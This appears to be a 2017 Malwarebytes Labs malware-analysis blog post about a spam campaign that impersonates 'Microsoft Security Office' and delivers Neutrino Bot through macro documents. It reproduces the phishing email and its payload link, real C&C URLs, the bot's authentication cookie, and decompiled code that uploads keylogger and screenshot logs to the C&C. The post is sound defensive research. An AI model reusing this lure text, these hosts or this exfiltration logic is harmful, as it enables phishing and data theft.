# **Post-holiday spam campaign delivers Neutrino Bot**

**blog.malwarebytes.com**[/cybercrime/2017/01/post-holiday-spam-campaign-delivers-neutrino-bot/](https://blog.malwarebytes.com/cybercrime/2017/01/post-holiday-spam-campaign-delivers-neutrino-bot/)

#### Malwarebytes Labs **Malwarebytes Labs** January 11, 2017



*This post was co-authored by [@hasherezade](https://twitter.com/hasherezade) and [Jérôme Segura](https://blog.malwarebytes.com/author/jeromesegura/)*

During the Christmas season and early into the new year, we noticed a sharp decrease in spam volume, perhaps as online criminals took a break from their malicious activities and popped the champagne to celebrate. It could also have been a time to regroup and plan new strategies for the upcoming year.

In any case, over the weekend we observed a large new campaign purporting to be an email from 'Microsoft Security Office' with a link to a full security report (*Microsoft.report.doc*). This was somewhat unexpected, as typically the malicious Office files are directly attached to the email. Instead, the files are hosted on various servers with a short time to live window.|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            | Your Banking Assets Are Blocked - Message (Plain Text) (Read-Only)                       |                                                              |                                     |                        |                                               |           | $\Box$                                                     | ▣<br>ΣS        |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------|--------------------------------------------|--------------------------------------------|------------------------------------------------------------------------------------------|--------------------------------------------------------------|-------------------------------------|------------------------|-----------------------------------------------|-----------|------------------------------------------------------------|----------------|
| File                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | Message                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            | $\bullet$<br>۵ |
| as Junk<br><b>Delete</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Delete                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | Reply | Reply<br>ΑII<br>Respond                    | Meeting<br>√- M H<br><sup>®</sup> ⊒ More * | <sup>能</sup> 了 Create New<br>Quick Steps                                                 | Move<br>$\overline{\phantom{a}}$<br>$\overline{\mathrm{ba}}$ | M.<br>OneNote<br>al Actions<br>Move | Mark<br>Unread<br>Tags | Categorize Follow<br>$Up -$<br>$\overline{u}$ | Translate | <b>羚 Find</b><br><b>③</b> Related ™<br>Select -<br>Editing | Zoom<br>Zoom   |
| <b>O</b> Extra line breaks in this message were removed.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
| From:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            | Benedict Brown / Microsoft Security Office <nursyila@svetofor.kz></nursyila@svetofor.kz> |                                                              |                                     |                        |                                               | Sent:     |                                                            |                |
| To:<br>Cc:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
| Subject:<br>Your Banking Assets Are Blocked                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
| ¢,<br>It is Benedict Brown representing Microsoft Security Office. The main responsibility of my Department is to monitor Internet activity of users,<br>ᆂ<br>track data packages exchange, and verify requests transmitted from user devices. We are doing our best to make Internet safer and more<br>productive.<br>Thereby, we have to keep an eye on malicious software distributed on the Internet, and stay on guard of the Network defending it from any<br>suspicious operations. Also, we analyze bank transactions processed through the online-banking facilities. Nowadays, most of malware is being<br>engaged in operations of this kind. My personal job function is to contact and notify Internet users using their personal devices for making bank<br>transactions on the Internet through online accounts. That is why, I am contacting you in such case. I am afraid there is an unwanted news. Our<br>automated systems have detected suspicious requests and data packages from your address when verifying and processing operations made<br>with your checking accounts and cards. |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | What is that? It might be so that your computer is infected with a virus or something that exploits the device when processing banking operations.<br>$\equiv$<br>It may cause truly bad consequences for your counteragents and even the security system of the bank you are operating with. Our office is<br>contracting with most banks all over the world, so we are entitled to control security issues related to transactions and other actions performed<br>toward banking software and facilities. In your case, as I have mentioned, we have discovered the flow of suspicious data. This is the sensitive<br>security problem that must be solved as soon as possible. That is why, we have to temporarily block your checking<br>accounts and cards attached to them. What to do now? Surely, we care of your |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | convenience and productivity. Thus, we have prepared the full report for you                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | containing all relevant information concerning abovementioned suspicious data, and also the set of security tips for further application in order to<br>unblock your assets.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
| The report may be downloaded from our official server here:<br>http://ecpi.ro/Microsoft.report.doc                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       |                                            |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |       | Benedict Brown / Microsoft Security Office |                                            |                                                                                          |                                                              |                                     |                        |                                               |           |                                                            |                |

The booby-trapped document asks users to enable macros in order to launch the malicious code.

# **Neutrino Bot**

If the macro executes, the final payload will be downloaded and executed. This is Neutrino bot – which we had [analyzed over a year ago](https://blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/) and that can:

- perform DDoS attacks
- capture keystrokes, do form grabbing, take screenshots
- spoof DNS requests
- download additional malware

#### **Analyzed sample**

[2b796c0e248b02aa0c6fda288cb62531](https://virustotal.com/en/file/87b7e57140e790b6602c461472ddc07abf66d07a3f534cdf293d4b73922406fe/analysis/) – original sample

#### **Details**

After deploying the sample, it installs itself in %APPDATA% in a folder called "*UmJn*". This folder name is typical for the particular edition of Neutrino Bot:|            |                                               |                  |             |   | _____       |       |
|------------|-----------------------------------------------|------------------|-------------|---|-------------|-------|
|            | I tester I AppData I Roaming I UmJm           |                  | Search UmJm |   |             |       |
| <b>ben</b> | Share with $\blacktriangledown$<br>New folder |                  |             | 睚 | ۳ı          |       |
|            | ∸<br>Name                                     | Date modified    | Type        |   | <b>Size</b> |       |
|            | $\blacksquare$ abgrong.exe                    | 2017-01-09 22:44 | Application |   |             | 75 KI |

It starts connecting to the C&C in order to fetch the commands and perform the malicious actions by querying a script called "*tasks.php*".

The list of URLs is hardcoded in the bot in the form of a Base64 string:

```
1pWideCharStr = 0;decoded = sub_401C2F(.<br>[int)L"aHR0cDovL3NhZmVydW5hdGVyLnRvcC9uL3Rhc2tzLnBocCpodHRwOi8vc2FmZXJ1bmF0ZXIueH16L24vdGFza3MucGl (int)_"aHR0cDovL3NhZmVydW5hdGVyLnRvcC9uL3Rhc2tzLnBocCpodHRwOi8vz29kb211bmJpdC5iaXQvbi90YXNrcy5waHA=",
                    01<sub>1</sub>&lpWideCharStr);
decoded = [decoded]if ( 1pWideCharStr )
₹
  v22 = simple_decrypt(v3, _decoded);
   \overline{v4} = decoded;
  *(_DWORD *)(a1 + 7812) = sub_401ECE(L"aHR0cDovL3NhZmUydW5hdGUyLnRvcC9uL3Rhc2tzLnBocCpodHRw0i8vc2FmZXJ1bmF0ZX<br>for ( i = wcstok(<mark>w</mark> , L"*"); ; i = wcstok(0, L"*") )
```
URLs extracted from this sample:

http://saferunater.top/n/tasks.php http://saferunater.xyz/n/tasks.php http://saferunater.space/n/tasks.php http://godomenbit.bit/n/tasks.php

Neutrino uses a very simple method of authentication – it sends a cookie with a hardcoded value:

```
POST %s HTTP/1.0
Host: %s
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Content-type: application/x-www-form-urlencoded
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-length: %i
```
In the [previously described version](https://blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/) it was md5("admin"). This time it is:

```
"bc00595440e801f8a5d2a2ad13b9791b" -> md5("just for fun")
```
While the goals of the bot and major features didn't change much, the code seems to be partially rewritten in comparison to [the leaked version 3.9.4.](https://blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/)

Here is the old version, reporting to the CnC:```
if (a2)₹
 if (a2 == 1)
  ₹
   wsprintfW(v34, L"exec=1&task_id=%S", a1);
  Y
  else if (a2 == 2)₹
    wsprintfW(u34, L"fail=1&task_id=%S", a1);
  Y
₹
else
₹
 wsprintfW(v34, L"cmd=1&uid=%s&os=%s&av=%s&version=%s&quality=%i", &v21, &v22, &v23, L"3.9.4", v25);
\mathcal{Y}lpAddress = (void *)sub_40FE50(&WideCharStr, v34, 0);
sub_4085A0(034);
if ( a2 )= 1 && a2 += 2 )
₹
  Str = (char *)sub 40AE50((int)lpAddress, "DEBUG", "DEBUG");
```
The new version – that seems to be *5.2* – is much less verbose. It doesn't use any strings that will indicate purpose of any particular value. Additionally, some of the used functions are loaded dynamically and identified by checksums for the purpose of decreasing code readability:

```
v2 = 10ad_function(2, 0x8EB39475);
065 = load_function(10, 0x8FB39146);<br>065 = load_function(10, 0x8FB39146);<br>024 = load_function(10, 0xBA64B77E);
v3 = sub 405822(4096);v4 = 1pW1deCharStr;
v5 = *( (\_B VTE * )1pWideCharStr + 7800);u61 = u3if ( ((int ( _cdecl *)(int, _int16 *, LPCWSTR, LPCWSTR, LPCWSTR, int, LPCWSTR, const wchar t *, LPCWSTR, const wchar t *))u2)(
         u3,<br>&u25,<br>lpWideCharStr + 2600,
         lpWideCharStr + 2860,
         lpWideCharStr + 3640,
         u5<br>lpWideCharStr + 3120,
         L"<mark>5</mark>.2",
  1 PWideCharStr + 3380,<br>L"NOME") <= 0 )<br>goto LABEL_51;
```
The features are also reorganized. For example, there is still a feature of making screenshots of the victim's desktop – but its implementation details have changed:

Screen grabbing is a triggered by a command from the C&C:

The created screenshot is immediately sent to the C&C.

In the past, the same feature was implemented along with the keylogger.



The responsible thread is deployed and the screenshot taken periodically and saved to the logs along with other grabbed content. When the logs' size exceeds a defined threshold, they are uploaded to the C&C:```
hFile = CreateFileW(L"logs.rar", 0x80000000, 1u, 0, 3u, 0, 0);
if ( hFile != (HANDLE)-1)
x
  v5 = GetFilesize(hFile, 0);CloseHandle(hFile);
  if (v5)€
    if ( send_logs((LPCWSTR)(a4 + 1560), lpBuffer) )
      DeleteFileW(L logs.rar");
  з
  else
  ₹
    DeleteFileW(L"logs.rar");
  Y
,<br>if ( sub_408100(L"logs.rar", 1) > 0 && sub_408100(L"logs.rar", 0) >= 1 && <mark>send_logs</mark>((LPCWSTR)(a4 + 1560), lpBuffer) )<br>DeleteFileW(L"logs.rar");
Str = (wchar_t *)sub_40F770(a1); signed int<br>if ( (unsigned _int8)sub_40A750(at);
∢
  sub_4085A0(Str);
  result = 0;ÿ
else
  Source = wcstok(Str, L"|");
  v6 = 0;while ( Source )
    wcscpy(&word_41B878 + 260 * v6, Source);
    Source = \textsf{wcstok}(0, L" | ");+106.X
  dwMilliseconds = 50000 * sub 408450();
  if ( (signed int)dwNilliseconds > 900000)<br>dwNilliseconds = 600000;
  memset(&Dst, 0, 0x108u);
  v13 = a2;Dst = dwMilliseconds;
  strcpy(&Dest, a3);
  Handles = (HANDLE)beginthreadex(0, 0, clipboard_sniffer, &v13, 0, 0);
  hObject = (HANDLE)beginthreadex(0, 0, keylogger_module, &v13, 0, 0);
  WaitForMultipleObjects(2u, &Handles, 1, dwMilliseconds);
  CloseHandle(Handles);
  CloseHandle(hObject);
  result = 1:
```
The implemented changes improved code quality separating the particular features and give the operator more control on its execution. Still, the code is not obfuscated but the authors tried to hide some strings that explicitly show the purpose of the particular commands.

Just like in the previous case we are dealing with a fully-fledged multipurpose bot – with various features allowing to steal data and invade privacy, but also to use infected computers for DDoS attacks or download other malware.

# **Protection**

It is important to remember to be particularly careful with Office documents masquerading as invoices, or other such reports that leverage the macro feature to execute code that will download and retrieve the actual payload. As an end user, do not enable macros unless you completely trust the file or are running it in a virtualized environment. As an IT admin, you can set policies to [permanently disable macros.](https://blogs.technet.microsoft.com/mmpc/2016/03/22/new-feature-in-office-2016-can-block-macros-and-help-prevent-infection/)

Malwarebytes users are protected from this threat via the web or exploit protection modules.

### **IOCs:**